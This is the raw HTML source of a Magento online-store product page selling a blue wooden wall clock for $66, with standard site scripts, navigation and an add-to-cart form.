

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.handicraftszone.com/blue-sky-wooden-wall-clock.html
body_size: 13497
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.handicraftszone.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.handicraftszone.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FHandicrft\u002Fluma\u002Dchild\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content=" Blue Sky Wooden Wall Clock"/>
<meta name="description" content=" Blue Sky Wooden Wall Clock "/>
<meta name="keywords" content=" Blue Sky Wooden Wall Clock"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Blue Sky Wooden Wall Clock</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/css/print.css" />
<script  type="text/javascript"  src="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/requirejs-config.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.handicraftszone.com/pub/media/favicon/stores/1/favicon_icon.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.handicraftszone.com/pub/media/favicon/stores/1/favicon_icon.jpg" />
<style>
.menu-wrapper {
    background-color: #f9c06c;
}.top-block {
    border-bottom: none !important;
    background-color: #f7f7f7 !important;
    font-weight: normal;
    font-size: 12px !important;
}.left-block {
    font-weight: bold;
}

li.authorization-link:before {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "\f007";
    font-size: 17px;
    padding-right: 3px;
    vertical-align: middle;
}li.authorization-link {
    font-weight: bold;
}
</style>
        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-86523342-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="&#x20;Blue&#x20;Sky&#x20;Wooden&#x20;Wall&#x20;Clock" />
<meta property="og:image"
      content="https://www.handicraftszone.com/pub/media/catalog/product/cache/2ab3651b0675c69212f0fe54d077582c/r/c/rc-0583_rnd-61___main.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.handicraftszone.com/blue-sky-wooden-wall-clock.html" />
    <meta property="product:price:amount" content="66"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.handicraftszone.com/pub/static/frontend/Handicrft/luma-child/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-blue-sky-wooden-wall-clock page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.handicraftszone.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.handicraftszone.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.handicraftszone.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="widget block block-static-block">
    </div>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: '   '"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.handicraftszone.com/customer/account/login/referer/aHR0cHM6Ly93d3cuaGFuZGljcmFmdHN6b25lLmNvbS9ibHVlLXNreS13b29kZW4td2FsbC1jbG9jay5odG1s/"        >Sign In</a>
</li>
<li><a href="https://www.handicraftszone.com/contact/" id="idrjD4VCqO" >Contact Us</a></li><li><a href="https://www.handicraftszone.com/about-us/" id="idgyLm8PZF" >About Us</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.handicraftszone.com/"
    title="HandicraftsZone"
    aria-label="store logo">
    <img src="https://www.handicraftszone.com/pub/media/logo/stores/1/logoT.png"
         title="HandicraftsZone"
         alt="HandicraftsZone"
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.handicraftszone.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <!--<span class="text">My Cart</span>-->
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
<span class="text">Shopping cart</span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.handicraftszone.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.handicraftszone.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.handicraftszone.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.handicraftszone.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.handicraftszone.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.handicraftszone.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaGFuZGljcmFmdHN6b25lLmNvbS9ibHVlLXNreS13b29kZW4td2FsbC1jbG9jay5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.handicraftszone.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769303260}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.handicraftszone.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FHandicrft\u002Fluma\u002Dchild\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.handicraftszone.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.handicraftszone.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.handicraftszone.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.handicraftszone.com/her.html"  class="level-top" ><span>Her</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first last"><a href="https://www.handicraftszone.com/her/scarves-stoles.html" ><span>Scarves &amp; Stoles</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top"><a href="https://www.handicraftszone.com/his.html"  class="level-top" ><span>His</span></a></li><li  class="level0 nav-3 category-item level-top"><a href="https://www.handicraftszone.com/leather-items.html"  class="level-top" ><span>Leather Items</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://www.handicraftszone.com/bags-world.html"  class="level-top" ><span>Bags World</span></a></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.handicraftszone.com/decor.html"  class="level-top" ><span>Decor</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.handicraftszone.com/decor/wall-clock.html" ><span>Wall Clocks</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.handicraftszone.com/decor/vases.html" ><span>Vases</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.handicraftszone.com/decor/planters.html" ><span>Planters</span></a></li><li  class="level1 nav-5-4 category-item last"><a href="https://www.handicraftszone.com/decor/lamp-lighting.html" ><span>Lamp &amp; Lighting</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.handicraftszone.com/indian-art.html"  class="level-top" ><span>Indian Art</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.handicraftszone.com/indian-art/wood-craft.html" ><span>Wood Craft</span></a></li><li  class="level1 nav-6-2 category-item last"><a href="https://www.handicraftszone.com/indian-art/marble-art.html" ><span>Marble Art</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.handicraftszone.com/gift-items.html"  class="level-top" ><span>Gift Items</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first last"><a href="https://www.handicraftszone.com/gift-items/photo-frame.html" ><span>Photo Frame</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.handicraftszone.com/jewellery.html"  class="level-top" ><span>Jewellery</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.handicraftszone.com/jewellery/necklace.html" ><span>Necklace</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.handicraftszone.com/jewellery/earrings.html" ><span>Earrings</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.handicraftszone.com/jewellery/bracelets.html" ><span>Bracelets</span></a></li><li  class="level1 nav-8-4 category-item last"><a href="https://www.handicraftszone.com/jewellery/rings.html" ><span>Rings</span></a></li></ul></li><li  class="level0 nav-9 category-item last level-top parent"><a href="https://www.handicraftszone.com/kitchen-wares.html"  class="level-top" ><span>Kitchen Wares</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.handicraftszone.com/kitchen-wares/knives-choppers.html" ><span>Cutlery Sets</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.handicraftszone.com/kitchen-wares/wine-accessories.html" ><span>Wine Accessories</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.handicraftszone.com/kitchen-wares/serving-trays-platters.html" ><span>Serving Trays &amp; Platters</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.handicraftszone.com/kitchen-wares/serving-bowls.html" ><span>Serving Bowls</span></a></li><li  class="level1 nav-9-5 category-item last"><a href="https://www.handicraftszone.com/kitchen-wares/tea-sets-kettles.html" ><span>Tea Sets &amp; Kettles</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":" Blue Sky Wooden Wall Clock"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name"> Blue Sky Wooden Wall Clock</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.handicraftszone.com/blue-sky-wooden-wall-clock.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price">
<div class="price-box price-final_price" data-role="priceBox" data-product-id="886" data-price-box="product-id-886">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-886"                data-price-amount="66"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$66</span></span>
                <meta itemprop="price" content="66" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">HCZDEC1445</div>
</div>
</div></div>

<div class="product-add-form">
    <form data-product-sku="HCZDEC1445"
          action="https://www.handicraftszone.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFuZGljcmFmdHN6b25lLmNvbS9ibHVlLXNreS13b29kZW4td2FsbC1jbG9jay5odG1s/product/886/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="886" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="886" />
        <input name="form_key" type="hidden" value="XUmCuaUzIHUh9CGb" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control">
<button type="button" id="dics"><</button>
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
<button type="button" id="incr">></button>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Add to Cart</span>
            </button>
                    </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>

<script>
const qty = document.getElementById("qty")
const dics = document.getElementById("dics")
const incr = document.getElementById("incr")
let currQty = Number(qty.value)
dics.addEventListener("click",()=>{
    if(qty.value != 1){
        currQty -=1;
        qty.value = currQty;
    }else{
        qty.value = 1;
    }
})
incr.addEventListener("click",()=>{
    currQty +=1
    qty.value = currQty
})
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-886]": {
            "priceBox": {
                "priceConfig":  {"productId":"886","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    
<a href="#" data-post='{"action":"https:\/\/www.handicraftszone.com\/catalog\/product_compare\/add\/","data":{"product":"886","uenc":"aHR0cHM6Ly93d3cuaGFuZGljcmFmdHN6b25lLmNvbS9ibHVlLXNreS13b29kZW4td2FsbC1jbG9jay5odG1s"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
</div></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.handicraftszone.com/pub/media/catalog/product/cache/1b8d69c0cc538a03aec19aeb7875cc2b/r/c/rc-0583_rnd-61___main.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/d9ae3204514d9601c8f7ed2fceb7c3ad\/r\/c\/rc-0583_rnd-61___dimension.jpg","img":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/1b8d69c0cc538a03aec19aeb7875cc2b\/r\/c\/rc-0583_rnd-61___dimension.jpg","full":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/7d55a381b34bec876cd89591a521c433\/r\/c\/rc-0583_rnd-61___dimension.jpg","caption":" blue-sky-wooden-wall-clock-dimensional-view","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/d9ae3204514d9601c8f7ed2fceb7c3ad\/r\/c\/rc-0583_rnd-61___main.jpg","img":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/1b8d69c0cc538a03aec19aeb7875cc2b\/r\/c\/rc-0583_rnd-61___main.jpg","full":"https:\/\/www.handicraftszone.com\/pub\/media\/catalog\/product\/cache\/7d55a381b34bec876cd89591a521c433\/r\/c\/rc-0583_rnd-61___main.jpg","caption":" blue-sky-wooden-wall-clock-main-view","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product info detailed">
    <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                <div class="data item title"
                aria-labeledby="tab-label-reviews-title"
                data-role="collapsible" id="tab-label-reviews">
                <a class="data switch"
                   tabindex="-1"
                   data-toggle="switch"
                   href="#reviews"
                   id="tab-label-reviews-title">
                    Reviews                </a>
            </div>
